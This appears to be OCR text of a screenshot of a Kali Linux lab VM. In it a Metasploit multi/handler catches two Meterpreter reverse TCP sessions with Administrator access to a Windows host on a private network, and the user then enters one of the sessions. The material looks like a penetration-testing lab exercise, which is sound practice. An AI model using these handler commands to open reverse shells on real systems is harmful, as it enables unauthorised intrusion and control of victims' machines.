 kali-hack - VMware Workstation
File Edit View VM Tabs Help
Windows-admin kali-hack
kairoot@kali-admin: ~ [kairoot@kali-admin: ~] 05:41 AM
kairoot@kali-admin: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.0.107:4444
msf6 exploit(multi/handler) > e
[*] Sending stage (175174 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.107:4444 → 192.168.0.106:52505) at 2020-12-27 05:30:03 -0500
[-] Unknown command: e.
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.0.107:4444
Home
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.0.106
[*] Meterpreter session 2 opened (192.168.0.107:4444 → 192.168.0.106:52531) at 2020-12-27 05:31:04 -0500
KALI
SECURITY
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-V6NB8MBBQP1\Administrator @ WIN-V6NB8MBBQP1 192.168.0.107:4444 → 192.168.0.106:52505 (192.168.0.106)
2 meterpreter x86/windows WIN-V6NB8MBBQP1\Administrator @ WIN-V6NB8MBBQP1 192.168.0.107:4444 → 192.168.0.106:52531 (192.168.0.106)
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
Ai Ps Desktop » Downloads » ENG 04:11 PM
27-12-2020 3